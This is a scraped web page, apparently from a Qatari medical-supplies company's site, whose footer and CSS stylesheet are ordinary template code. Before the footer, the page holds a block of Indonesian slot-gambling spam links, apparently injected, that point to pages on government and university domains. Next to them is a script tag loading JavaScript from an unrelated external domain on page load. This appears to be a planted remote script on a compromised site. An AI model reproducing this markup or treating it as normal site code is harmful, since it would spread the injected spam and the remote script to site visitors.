Permainan Melalui Analisa Pergerakan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dalam-Konteks-Perubahan-Pola-Bermain-Pemain-Aktif.html">RTP Terkini Dalam Konteks Perubahan Pola Bermain Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Momentum-dan-Respons-Visual-Scatter-dalam-Grid-Aktif-Mahjong-Wins-2.html">Pola Momentum dan Respons Visual Scatter dalam Grid Aktif Mahjong Wins 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Momentum-Scatter-Mulai-Terlihat-di-Tengah-Grid-Mahjong-Ways-selama-Putaran-Berjalan.html">Momentum Scatter Mulai Terlihat di Tengah Grid Mahjong Ways selama Putaran Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Perubahan-Ritme-Putaran-Mahjong-Wins-dalam-Sesi-Bermain-Stabil.html">Reel Timing dan Perubahan Ritme Putaran Mahjong Wins dalam Sesi Bermain Stabil</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Pemain-Membaca-Pola-Awal-sebelum-Momentum-Permainan-Terbentuk.html">Cara Pemain Membaca Pola Awal sebelum Momentum Permainan Terbentuk</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-dalam-Mahjong-Ways-2.html">Scatter Interval Mapping dan Pola Kemunculan Simbol dalam Mahjong Ways 2</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Menjaga-Fokus-Bermain-di-Tengah-Dinamika-Permainan-Kasino-Digital.html">Menjaga Fokus Bermain di Tengah Dinamika Permainan Kasino Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-dan-Kondisi-Fokus-Pemain.html">Jam Bermain Efektif Berdasarkan Ritme Permainan dan Kondisi Fokus Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Tempo-Permainan-Terasa-Jelas-saat-Pola-Scatter-Mulai-Aktif.html">Perubahan Tempo Permainan Terasa Jelas saat Pola Scatter Mulai Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Area-Tengah-Grid-Menjadi-Penentu-Saat-Pola-Permainan-Terbaca.html">Fokus Area Tengah Grid Menjadi Penentu Saat Pola Permainan Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Strategi-Membaca-Ritme-Permainan-melalui-Pergerakan-Reel-dan-Simbol.html">Strategi Membaca Ritme Permainan melalui Pergerakan Reel dan Simbol</a><br><a href="https://library.unila.ac.id/2023/Fenomena-RTP-Gacor-dan-Persepsi-Kemenangan-dalam-Permainan-Digital.html">Fenomena RTP Gacor dan Persepsi Kemenangan dalam Permainan Digital</a><br><a href="https://library.unila.ac.id/2023/Pola-Momentum-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-3.html">Pola Momentum dan Interaksi Scatter Terbaca di Tengah Grid Mahjong Ways 3</a><br><a href="https://library.unila.ac.id/2023/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Wins-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mahjong Wins dalam Ritme Bermain Stabil</a><br><a href="https://library.unila.ac.id/2023/Cara-Pemain-Menafsirkan-Pola-Permainan-saat-Ritme-Mulai-Berubah.html">Cara Pemain Menafsirkan Pola Permainan saat Ritme Mulai Berubah</a><br><a href="https://library.unila.ac.id/2023/Scatter-Interval-Mapping-pada-Grid-Reel-Mahjong-Ways-2.html">Scatter Interval Mapping pada Grid Reel Mahjong Ways 2</a><br><a href="https://library.unila.ac.id/2023/Menjaga-Kejernihan-Perspektif-Bermain-di-Tengah-Dinamika-Kasino-Digital.html">Menjaga Kejernihan Perspektif Bermain di Tengah Dinamika Kasino Digital</a><br><a href="https://library.unila.ac.id/2023/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-dan-Fokus-Pemain.html">Jam Bermain Efektif Berdasarkan Ritme Permainan dan Fokus Pemain</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Tempo-Permainan-Terasa-Jelas-saat-Momentum-Mulai-Terbentuk.html">Perubahan Tempo Permainan Terasa Jelas saat Momentum Mulai Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Fokus-Area-Tengah-Grid-sebagai-Titik-Aktivitas-Permainan.html">Fokus Area Tengah Grid sebagai Titik Aktivitas Permainan</a><br><a href="https://library.unila.ac.id/2023/Strategi-Membaca-Ritme-Permainan-melalui-Pergerakan-Reel.html">Strategi Membaca Ritme Permainan melalui Pergerakan Reel</a><br><a href="https://bharatanews.id/2018/01/Fenomena-RTP-Gacor-dalam-Persepsi-Pemain-di-Platform-Digital.html">Fenomena RTP Gacor dalam Persepsi Pemain di Platform Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-dan-Pola-Scatter-Terasa-Berubah-di-Tengah-Grid-Selama-Putaran.html">Dinamika Ritme dan Pola Scatter Terasa Berubah di Tengah Grid Selama Putaran</a><br><a href="https://bharatanews.id/2018/01/Reel-Bergerak-Selaras-saat-Tempo-Permainan-Mulai-Terbaca-Stabil.html">Reel Bergerak Selaras saat Tempo Permainan Mulai Terbaca Stabil</a><br><a href="https://bharatanews.id/2018/01/Pola-Awal-Permainan-Mulai-Terlihat-setelah-Beberapa-Putaran-Berjalan.html">Pola Awal Permainan Mulai Terlihat setelah Beberapa Putaran Berjalan</a><br><a href="https://bharatanews.id/2018/01/Scatter-Muncul-Berurutan-dalam-Interval-Tertentu-di-Grid-Aktif.html">Scatter Muncul Berurutan dalam Interval Tertentu di Grid Aktif</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Tempo-Putaran-Terasa-Signifikan-di-Tengah-Sesi-Bermain.html">Perubahan Tempo Putaran Terasa Signifikan di Tengah Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Fokus-Pemain-Mengarah-ke-Area-Tertentu-saat-Pola-Mulai-Terbentuk.html">Fokus Pemain Mengarah ke Area Tertentu saat Pola Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Sinkronisasi-Putaran-Terasa-Lebih-Halus-ketika-Ritme-Permainan-Menyatu.html">Sinkronisasi Putaran Terasa Lebih Halus ketika Ritme Permainan Menyatu</a><br><a href="https://bharatanews.id/2018/01/Respons-Visual-Simbol-Menjadi-Lebih-Mudah-Terbaca-di-Tengah-Permainan.html">Respons Visual Simbol Menjadi Lebih Mudah Terbaca di Tengah Permainan</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Terbangun-Perlahan-sebelum-Pola-Besar-Muncul.html">Momentum Permainan Terbangun Perlahan sebelum Pola Besar Muncul</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Ritme-Bermain-Terasa-Berbeda-setelah-Beberapa-Siklus-Putaran-Aktif.html">Ritme Bermain Terasa Berbeda setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Momentum-dan-Pergerakan-Scatter-Terbaca-di-Area-Tengah-Grid-Mahjong-Ways-1-selama-Putaran.html">Pola Momentum dan Pergerakan Scatter Terbaca di Area Tengah Grid Mahjong Ways 1 selama Putaran</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-2-dalam-Alur-Permainan-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 2 dalam Alur Permainan Stabil</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Interaksi-Scatter-dan-Perubahan-Ritme-Bermain-Mahjong-Ways-3-di-Tengah-Sesi.html">Interaksi Scatter dan Perubahan Ritme Bermain Mahjong Ways 3 di Tengah Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Fokus-Pemain-saat-Membaca-Pola-Permainan-Berbasis-Grid-Digital.html">Kejelasan Fokus Pemain saat Membaca Pola Permainan Berbasis Grid Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-dalam-Mengamati-Pola-Kemunculan-Simbol-Mahjong-Ways-2.html">Scatter Interval Mapping dalam Mengamati Pola Kemunculan Simbol Mahjong Ways 2</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-Berdasarkan-Ritme-Permainan-Mahjong-dan-Slot-Digital.html">Jam Bermain Efektif Berdasarkan Ritme Permainan Mahjong dan Slot Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Pemain-Menjaga-Kejernihan-Perspektif-saat-Ritme-Permainan-Mulai-Berubah.html">Cara Pemain Menjaga Kejernihan Perspektif saat Ritme Permainan Mulai Berubah</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Terbangun-Perlahan-dalam-Gates-of-Olympus-Pragmatic-Play.html">Momentum Permainan Terbangun Perlahan dalam Gates of Olympus Pragmatic Play</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-RTP-Gacor-dan-Cara-Pemain-Membaca-Tren-Permainan-Digital.html">Fenomena RTP Gacor dan Cara Pemain Membaca Tren Permainan Digital</a><br></div>
<script src="https://hajarjp01.click/id.js"></script>
<footer id="rs-footer" class="rs-footer">
            <div class="container">
               
                <div class="footer-content pt-62 pb-79 md-pb-64 sm-pt-48">
                    <div class="row">
                        <!-- <div class="col-lg-4 col-md-12 col-sm-12 footer-widget md-mb-39">
                            <div class="about-widget pr-15">
                                <div class="logo-part">
                                    <a href="index.php"><img src="assets/images/logo-light.png" alt="Footer Logo"></a>
                                </div>
                                <p class="desc">The Beautique Trading was established to contribute to the growing and dynamic needs in the healthcare sector of the State of Qatar by supplying products, supporting applications and providing various related services.</p>
                                <div class="btn-part">
                                    <a class="readon" href="#">Discover More</a>
                                </div>
                            </div>
                        </div> -->
                        <div class="col-lg-4 col-md-12 col-sm-12 md-mb-32 footer-widget">
                            <h4 class="widget-title">Contact Info</h4>
                            <ul class="address-widget pr-40">
                                <li>
                                    <i class="flaticon-location"></i>
                                    <div class="desc">P.O Box 15482, Doha, Qatar</div>
                                </li>
                                
                                <li>
                                    <i class="flaticon-email"></i>
                                    <div class="desc">
                                        <a href="#">sales@thebeautiquetrading.com</a>
                                    </div>
                                </li>
                                <li>
                                    <i class="flaticon-email"></i>
                                    <div class="desc">
                                        <a href="#">info@thebeautiquetrading.com</a>
                                    </div>
                                </li>
                            </ul>
                        </div>
                        <div class="col-lg-4 col-md-12 col-sm-12 md-mb-32 footer-widget">
                            <h4 class="widget-title">Contact Info</h4>
                            <ul class="address-widget pr-40">
                                
                                <li>
                                    <i class="flaticon-call"></i>
                                    <div class="desc">
                                        <a href="tel:+97444784668">Tel: +974 4478 4668</a>
                                    </div>
                                </li>
                                <li>
                                    <i class="flaticon-phone"></i>
                                    <div class="desc">
                                        <a href="tel:+97466216960">Mob: +974 6621 6960</a>
                                    </div>
                                    
                                </li>
                              
                              
                            </ul>
                        </div>
                      
                        <div class="col-lg-2 col-md-12 col-sm-12 footer-widget">
                            <h4 class="widget-title">Usefull Links</h4>
                            <div class="footer-post">
                                <div class="post-wrap mb-15">
                                        <a href="../anasthesia.php">Anasthesia</a>
                                </div>
                                <div class="post-wrap mb-15">
                                        <a href="../surgery.php">Surgery</a>
                                </div>
                                <div class="post-wrap mb-15">
                                        <a href="../urology.php">Urology</a>
                                </div>
                                <!-- <div class="post-wrap mb-15">
                                        <a href="#">Cosmetics</a>
                                </div> -->
                                
                              
                               
                            </div>
                        </div>
                        <div class="col-lg-2 col-md-12 col-sm-12 footer-widget">
                            <h4 class="widget-title">&nbsp;</h4>
                            <div class="footer-post">
                                
                                <div class="post-wrap mb-15">
                                        <a href="../transfusion.php">Transfusion</a>
                                </div>
                                <div class="post-wrap mb-15">
                                        <a href="../gastroenterology.php">Gastroentrology</a>
                                </div>
                                <div class="post-wrap mb-15">
                                        <a href="../misc.php">Miscellaneous</a>
                                </div>
                                <!-- <div class="post-wrap mb-15">
                                        <a href="#">Dental Lab Supplies</a>
                                </div>
                                <div class="post-wrap mb-15">
                                        <a href="#">Dental Supplies</a>
                                </div> -->
                               
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-bottom">
                    <div class="row y-middle">
                        <div class="col-lg-6 col-md-8 sm-mb-21">
                            <div class="copyright">
                                <p>© Copyright 2020 The Beautique Trading. All Rights Reserved.</p>
                                <p class="text-info">Powered by <a href="http://www.rabcode.com">Rabcode Infotech</a></p>
                            </div>
                        </div>
                        <div class="col-lg-6 col-md-4 text-right sm-text-center">
                            <ul class="footer-social">
                                <li><a href="https://www.facebook.com/beautique.trading.7/" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                <li><a href="https://twitter.com/TheBeautiquetr3" target="_blank"><i class="fa fa-twitter"></i></a></li>
                                <li><a href="https://www.instagram.com/thebeautiquetrading/" target="_blank"><i class="fa fa-instagram"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </footer>    <!-- Footer End -->

    <!-- start scrollUp  -->
    <div id="scrollUp">
        <i class="fa fa-angle-up"></i>
    </div>
    <!-- End scrollUp  -->



    <!-- modernizr js -->
    <script src="../assets/js/modernizr-2.8.3.min.js"></script>
    <!-- jquery latest version -->
    <script src="../assets/js/jquery.min.js"></script>
    <!-- Bootstrap v4.4.1 js -->
    <script src="../assets/js/bootstrap.min.js"></script>
    <!-- Menu js -->
    <script src="../assets/js/rsmenu-main.js"></script>
    <!-- op nav js -->
    <script src="../assets/js/jquery.nav.js"></script>
    <!-- owl.carousel js -->
    <script src="../assets/js/owl.carousel.min.js"></script>
    <!-- Slick js -->
    <script src="../assets/js/slick.min.js"></script>
    <!-- isotope.pkgd.min js -->
    <script src="../assets/js/isotope.pkgd.min.js"></script>
    <!-- imagesloaded.pkgd.min js -->
    <script src="../assets/js/imagesloaded.pkgd.min.js"></script>
    <!-- wow js -->
    <script src="../assets/js/wow.min.js"></script>
    <!-- aos js -->
    <script src="../assets/js/aos.js"></script>
    <!-- Skill bar js -->
    <script src="../assets/js/skill.bars.jquery.js"></script>
    <script src="../assets/js/jquery.counterup.min.js"></script>
    <!-- counter top js -->
    <script src="../assets/js/waypoints.min.js"></script>
    <!-- video js -->
    <script src="../assets/js/jquery.mb.YTPlayer.min.js"></script>
    <!-- magnific popup js -->
    <script src="../assets/js/jquery.magnific-popup.min.js"></script>
    <!-- Nivo slider js -->
    <script src="../assets/inc/custom-slider/js/jquery.nivo.slider.js"></script>
    <!-- plugins js -->
    <script src="../assets/js/plugins.js"></script>
    <!-- contact form js -->
    <script src="../assets/js/contact.form.js"></script>
    <!-- main js -->
    <script src="../assets/js/main.js"></script>
</body>


</html>

--- FILE ---
content_type: text/css
request_url: http://thebeautiquetrading.com/assets/css/responsive.css
body_size: 8966
content:
@charset "utf-8";

/**
*
* -----------------------------------------------------------------------------
*
* Template : Reobiz – Consulting Business HTML Template
* Author : rs-theme
* Author URI : http://www.rstheme.com/
*
* -----------------------------------------------------------------------------
*
**/

/* Important CSS */
.dual-btn .dual-btn-wrap a.btn-left {
    margin-right: calc(0px/2);
}
.dual-btn .dual-btn-wrap a.btn-right {
    margin-left: calc(0px/2);
}
.rs-services.style13 .service-wrap .content-part:after,
.rs-services.style13 .service-wrap .content-part:before,
.rs-blog.style3 .blog-wrap .content-part:after,
.rs-blog.style3 .blog-wrap .content-part:before {
    border-radius: 100px 100px 0 0px / 75px 75px 0 0;
}

/* container control start */
@media screen and (min-width: 576px){
    .container.custom-for-sl {
        max-width: 570px;
    }
}
@media screen and (min-width: 768px){
    .container.custom-for-sl {
        max-width: 750px;
    }
}
@media screen and (min-width: 992px){
    .container.custom-for-sl {
        max-width: 990px;
    }
}
@media only screen and (min-width: 1200px) {
    .container.custom-for-sl {
        max-width: 1170px;
    }
}
@media only screen and (min-width: 1300px) {
    .container {
        max-width: 1200px;
        width: 100%;
    }
    .container.custom {
        max-width: 1400px;
    }
    .container.custom-for-sl {
        max-width: 1230px;
    }
}
/* container control end */

@media only screen and (max-width: 1400px) {
    .rs-portfolio.style2::after {
        height: 100%;
    }
    .rs-portfolio.style2 {
        margin-bottom: 100px;
    }
    .rs-portfolio.style2 .slider-part .owl-item .portfolio-wrap .content-part {
        right: 15px;
        left: 15px;
    }
}

@media only screen and (max-width: 1366px) {
    .rs-slider.slider1 .nivoSlider img,
    .rs-slider.slider3 .nivoSlider img {
        height: 615px;
        width: auto !important;
    }
    .rs-slider.slider4 .slider {
        padding: 340px 0 240px;
    }
    .rs-portfolio.style2 .title-wrap {
        left: 0;
    }
    .rs-portfolio.style2 .slider-part .owl-item .portfolio-wrap .content-part .title {
        font-size: 20px;
        line-height: 38px;
    }
    .rs-banner.style2 .bnr-image-wrap {
        right: -25px;
    }
    .rs-banner.style2 .bnr-image-wrap .bnr-image {
        max-width: 612px;
        padding: 0;
    }
    .rs-banner.style2 .bnr-image-wrap .bnr-image .fly.ly2,
    .rs-banner.style2 .bnr-image-wrap .bnr-image .fly.ly1 {
        max-width: 108px;
    }
    .rs-banner.style2 .bnr-image-wrap .bnr-image .fly.ly3 {
        max-width: 87px;
        right: 150px;
        top: 35px;
    }
    .rs-banner.style2 .bnr-image-wrap .bnr-image .fly.ly4 {
        max-width: 79px;
        right: 215px;
        top: 65px;
    }
    .rs-testimonial.style7 .testi-wrap .top-part {
        padding: 70px 80px 80px;
    }
    .rs-services.style11 .service-wraping .top-part .title {
        font-size: 31px;
    }
    .rs-services.style11 .service-wraping .service-wrap {
        padding-right: 0;
    }
    .rs-services.style12 .service-wrap {
        padding: 50px 15px;
    }
    .rs-free-consultation.style1 .content-part {
        padding: 80px 50px 100px;
    }
    .rs-team.slider1.modify2 .top-part {
        padding-bottom: 382px;
    }
    .rs-team.slider1.modify2 .bottom-part {
        margin-top: -330px;
    }
    .rs-blog.style1 .blog-wrap .content-part {
        padding: 33px 25px 25px;
    }
    .rs-slider.slider10 .slider {
        padding: 310px 0 240px;
    }
    .rs-slider.slider11 .slider .container .content-part .sl-title {
        font-size: 57px;
        line-height: 67px;
    }
    .rs-slider.slider11 .slider .container .image-part img {
        width: 85%;
    }
    .rs-slider.slider11 .slider.slide1 .container .image-part {
        left: -67px;
    }
    .rs-slider.slider11 .slider.slide1 .container .sl-shape {
        left: -30px;
    }
    .rs-slider.slider11 .slider.slide2 .container .image-part {
        right: -95px;
    }
    .rs-slider.slider11 .slider.slide2 .container .sl-shape {
        right: -38px;
    }
    body.home-eleven .full-width-header .rs-header .menu-area .main-menu .rs-menu ul.nav-menu > li {
        margin-right: 30px;
    }
}
@media only screen and (max-width: 1299px) {
    .rs-portfolio.style2 {
        margin-bottom: 92px;
    }
    .rs-testimonial.style3 {
        padding-bottom: 92px;
    }
}

@media only screen and (max-width: 1199px) {
    .lg-pl-pr-15,
    .lg-col-padding > [class*="col-"] {
        padding-right: 15px !important;
        padding-left: 15px !important;
    }
    .hidden-lg {
        display: none;
    }
    .shape-bg2 {
        background-size: 100% 103%;
    }
    .rs-project.style1.bg13 {
        background: transparent;
    }
    .full-width-header .rs-header .menu-area .main-menu .rs-menu.pr-65 {
        padding-right: 27px;
    }
    .full-width-header .rs-header .menu-area .main-menu .rs-menu ul.nav-menu > li {
        margin-right: 27px;
    }
    .rs-services.style1 .service-wrap {
        padding: 30px 15px;
    }
    .rs-about.style1 .col-lg-6.pl-66 {
        padding-left: 30px;
    }
    .rs-contact.style1 .contact-info {
        padding: 50px 29px;
    }
    .rs-collaboration.style1 {
        padding: 100px 0;
        margin: 0;
    }
    .rs-collaboration.style1 .img-part img {
        position: relative;
        bottom: 0;
    }
    .rs-collaboration.style1 .sec-title {
        padding: 0;
    }
    .rs-casestudies.style1 .portfolio-item .content-part {
        padding: 0 15px;
    }
    .rs-slider.slider2 .content-part {
        padding: 307px 0 170px;
    }
    .rs-slider.slider2 .content-part .slider-des {
        max-width: 520px;
    }
    .rs-slider.slider2 .content-part .sl-desc {
        font-size: 25px;
        line-height: 25px;
    }
    .rs-slider.slider2 .content-part .sl-title {
        font-size: 60px;
        line-height: 65px;
    }
    .rs-footer .footer-content .footer-post .post-wrap .post-desc {
        float: right;
        width: 67%;
    }
    .rs-footer .footer-content .footer-post .post-wrap .post-img {
        width: auto;
    }
    .rs-slider.slider2 .content-part.slide2 .sl-ly-img img {
        width: 459px;
    }
    .rs-slider.slider2 .content-part .sl-ly-img img {
        width: 415px;
    }
    .rs-about.style1 .sec-title {
        padding: 0;
    }
    .rs-skillbar.style2 .pie-title {
        font-size: 17px;
        line-height: 25px;
    }
    .rs-blog.style1 .blog-wrap .content-part {
        padding: 33px 15px 25px;
    }
    .rs-slider.slider3 .content-part .sl-title {
        font-size: 60px;
        line-height: 73px;
    }
    .rs-services.style3 .col-lg-5.pr-70,
    .rs-whychooseus.style1 .col-md-6.pr-50,
    .rs-testimonial.style3 .col-md-6.pr-70,
    .rs-blog.style1.modify2 .col-lg-4.pr-45,
    .rs-collaboration.style1 .col-md-6.pl-50,
    .rs-about.style1 .col-lg-6.pl-40.pr-60 {
        padding-right: 15px;
        padding-left: 15px;
    }
    .rs-services.style4 .col-lg-6.pl-55 {
        padding-left: 30px;
    }
    .full-width-header.header-style3 .rs-header .menu-area .expand-btn-inner .number i {
        margin-right: 4px;
    }
    .full-width-header.header-style3 .rs-menu-area .main-menu .rs-menu {
        padding-right: 19px;
    }
    .rs-slider.slider4 .slider.slide2 {
        background-position: left;
    }
    .rs-portfolio.style2 .title-wrap {
        display: none;
    }
    .rs-testimonial.style3 .col-md-6.pl-60 {
        padding-left: 15px;
    }
    .rs-questions.style1 .sec-title.pr-80 {
        padding-right: 0;
    }
    .rs-project.style1 .col-lg-8 {
        padding-left: 15px;
    }
    .rs-project.style1 .video-part {
        border-radius: 0;
        max-width: 640px;
        margin: 0 auto 60px;
    }
    .rs-project.style1 .video-part img {
        border-radius: 6px;
    }
    .rs-specialty.style1 .specialty-grid {
        padding: 20px 15px 40px;
    }
    .rs-specialty.style1 .specialty-grid .title {
        font-size: 21px;
        margin-bottom: 9px;
    }
    body.home-six .full-width-header.header-style2 .rs-menu-area .main-menu .rs-menu.pr-144 {
        padding-right: 75px;
    }
    .rs-slider.slider6 .slider {
        height: 820px;
        padding: 210px 0 0;
    }
    .rs-services.style7 .services-wrap {
        padding: 38px 15px 36px;
    }
    .rs-whychooseus.style2 .rs-counter-list {
        padding: 42px 16px 35px;
    }
    .rs-quote.style1 .custom {
        flex: 0 0 40%;
        max-width: 40%;
    }
    .rs-services.style8 .service-wrap {
        padding: 50px 35px;
    }
    .rs-whychooseus.style3 .image-wrap .ly.ly2 {
        right: -26px;
    }
    .rs-whychooseus.style3 .image-wrap .ly.ly1 {
        right: -17px;
    }
    .rs-partner.modify5 .partner-item a {
        padding: 0 40px;
    }
    .rs-testimonial.style4.modify2 .content-wrap .desc {
        padding-right: 0;
    }
    .rs-portfolio.inner2 .portfolio-item .portfolio-content {
        padding: 24px 15px;
    }
    .rs-portfolio.single .project-sidebar .sb-project-detail ul {
        padding: 25px 20px;
    }
    .rs-blog.inner .blog-sidebar {
        width: 270px;
    }
    .rs-blog.inner .blog-sidebar {
        position: unset !important;
        width: 100%;
    }
    .shape-bg3,
    .shape-bg4 {
        background-position: center;
    }
    .full-width-header.header-style2.modify.red .rs-header .menu-area .main-menu .rs-menu ul.nav-menu > li {
        margin-right: 18px;
    }
    .rs-banner.style2 .bnr-image-wrap .bnr-image {
        max-width: 476px;
    }
    .rs-banner.style2 .bnr-image-wrap .bnr-image .fly.ly2,
    .rs-banner.style2 .bnr-image-wrap .bnr-image .fly.ly1 {
        max-width: 79px;
    }
    .rs-banner.style2 .bnr-image-wrap .bnr-image .fly.ly1 {
        right: 185px;
    }
    .rs-banner.style2 .bnr-image-wrap .bnr-image .fly.ly2 {
        right: 108px;
    }
    .rs-banner.style2 .bnr-image-wrap .bnr-image .fly.ly3 {
        max-width: 59px;
        right: 132px;
        top: 50px;
    }
    .rs-banner.style2 .bnr-image-wrap .bnr-image .fly.ly4 {
        max-width: 49px;
        right: 172px;
        top: 71px;
    }
    .rs-banner.style2 .content-part .title {
        font-size: 53px;
        line-height: 60px;
    }
    .rs-featured.style1 .featured-wrap .content-part {
        padding-left: 15px;
    }
    .rs-featured.style1 .featured-wrap {
        padding-right: 0;
    }
    .rs-testimonial.style7 .testi-wrap .top-part {
        padding: 70px 30px 80px;
    }
    .rs-pricing.style4 .pricing-wrap {
        padding: 38px 25px 45px;
    }
    .rs-blog.style2 .blog-wrap .content-part {
        left: 15px;
        right: 15px;
    }
    .rs-slider.slider10 .slider .content-part .sl-title span {
        font-size: 90px;
        line-height: 90px;
    }
    .rs-slider.slider10 .slider .content-part .sl-title {
        font-size: 70px;
        line-height: 80px;
    }
    .rs-services.style11 .service-wraping .top-part .title {
        font-size: 25px;
    }
    .rs-services.style11 .service-wraping .service-wrap {
        display: block;
        padding-right: 30px;
    }
    .rs-services.style11 .service-wraping .service-wrap .icon-part {
        margin-right: 0;
        margin-bottom: 30px;
    }
    .rs-casestudies.style2 .portfolio-item .content-part {
        padding: 0 15px;
    }
    .rs-casestudies.style2 .portfolio-item .content-part .title {
        font-size: 20px;
        line-height: 26px;
    }
    .rs-testimonial.style8 .content-wrap .desc {
        line-height: 48px;
        font-size: 30px;
    }
    .rs-team.slider1.modify2 .top-part {
        padding-bottom: 319px;
    }
    .rs-team.slider1.modify2 .bottom-part {
        margin-top: -269px;
    }
    .rs-free-consultation.style1 .content-part .title-part .bottom-part .title,
    .rs-free-consultation.style1 .content-part .title-part .bottom-part .number {
        font-size: 28px;
    }
    .rs-free-consultation.style1 .content-part {
        padding: 80px 30px 100px;
    }
    .rs-free-consultation.style1 .image-part {
        background-position: 73% center;
    }
    body.home-eleven .full-width-header .rs-header .menu-area .rs-menu-area .expand-btn-inner {
        display: none;
    }
    body.home-eleven .full-width-header .rs-header .menu-area .main-menu .rs-menu ul.nav-menu > li {
        margin-right: 40px;
    }
    .rs-slider.slider11 .slider .container .content-part .sl-title {
        font-size: 47px;
        line-height: 57px;
    }
    .rs-slider.slider11 .slider .container .content-part .sl-desc {
        font-size: 17px;
        line-height: 29px;
    }
    .rs-slider.slider11 .slider .container .image-part img {
        width: 73%;
    }
    .rs-slider.slider11 .slider .container {
        padding: 213px 15px 160px;
    }
    .rs-slider.slider11 .slider.slide2 .container .sl-shape {
        right: 7px;
    }
    .rs-slider.slider11 .slider.slide2 .container .image-part {
        right: -109px;
    }
    .rs-about.style5 .img-part .morphin {
        right: 13px;
        bottom: 48px;
    }
    .rs-project.style2 .project-wrap .content-part {
        padding: 0 15px;
    }
    .rs-quote.style2 .quote-form {
        padding: 65px 50px 71px;
    }
    .rs-testimonial.style9 .testi-wrap .wraping {
        padding: 55px 30px 50px;
    }
    .rs-testimonial.style9 .testi-wrap .wraping .desc {
        font-size: 19px;
        line-height: 33px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .full-width-header.header-style2.md-mod .container-fluid {
        padding-left: 40px;
        padding-right: 40px;
    }
    .rs-featured.style1 .featured-wrap .icon-part img {
        width: 35px;
        max-width: 35px;
    }
}

@media screen and (min-width: 992px){
    .nav-menu .rs-mega-menu > a:after, 
    .nav-menu > .menu-item-has-children > a:after {
        content: "\f107";
        font-family: FontAwesome;
        float: right;
        margin: 2px 0 0 5px;
        display: none;
    }
    .sticky{ 
        background: #fff !important;
        position: fixed !important;
        top: 0px;
        z-index: 999;
        margin: 0 auto !important;
        padding: 0;
        left: 0;
        right: 0;
        width: 100%;
        -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
        box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
        -webkit-animation-duration: .5s;
        animation-duration: .5s;
        -webkit-animation-name: sticky-animation;
        animation-name: sticky-animation;
        -webkit-animation-timing-function: ease-out;
        animation-timing-function: ease-out;
        -webkit-animation-fill-mode: both;
        animation-fill-mode: both;
    }
}

@media only screen and (max-width: 991px) {
    .md-order-first {
        -ms-flex-order: -1;
        order: -1;
    }
    .hidden-md {
        display: none;
    }
    .pt-411 {
        padding-top: 372px;
    }
    .md-pl-pr-15,
    .md-col-padding > [class*="col-"] {
        padding-right: 15px !important;
        padding-left: 15px !important;
    }
    .md-container {
        max-width: 720px;
        width: 100%;
        padding-right: 15px;
        padding-left: 15px;
        margin-right: auto;
        margin-left: auto;
    }
    .md-row-container {
        max-width: 720px;
        width: 100%;
        margin-right: auto;
        margin-left: auto;
    }
    .md-text-center {
        text-align: center !important;
    }
    .bg1 {
        background-position: right;
    }
    .bg17 {
        background-repeat: repeat;
    }
    .sec-title h2.title,
    .sec-title h2.title3 {
        font-size: 30px;
        line-height: 40px;
    }
    .sec-title.style2 .first-half {
        max-width: 44%;
        flex: 0 0 44%;
        padding-right: 20px;
        padding-top: 21px;
    }
    .sec-title.style2 .last-half {
        max-width: 56%;
        flex: 0 0 56%;
        padding-left: 20px;
    }
    .sec-title.style2 .last-half .desc {
        padding: 0;
    }
    .full-width-header.header-style3 {
        position: unset;
    }
    .full-width-header.header-style3 .rs-header .menu-area.sticky .container,
    .full-width-header.header-style3 .rs-header .menu-area .container {
        padding: 0 15px;
        border: none;
        margin-top: 0;
        background: transparent;
        max-width: 720px;
    }
    .full-width-header .rs-header .menu-area.sticky .logo-area,
    .full-width-header .rs-header .menu-area .logo-area {
        position: absolute;
        height: 82px !important;
        line-height: 75px !important;
        z-index: 1;
    }
    .full-width-header.header-style2 .rs-header .menu-area.sticky .main-menu .rs-menu ul.nav-menu > li > a {
        line-height: normal;
        height: unset;
    }
